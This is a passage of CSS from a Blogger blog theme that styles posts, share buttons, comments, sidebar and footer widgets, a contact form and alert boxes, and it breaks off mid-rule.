21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout 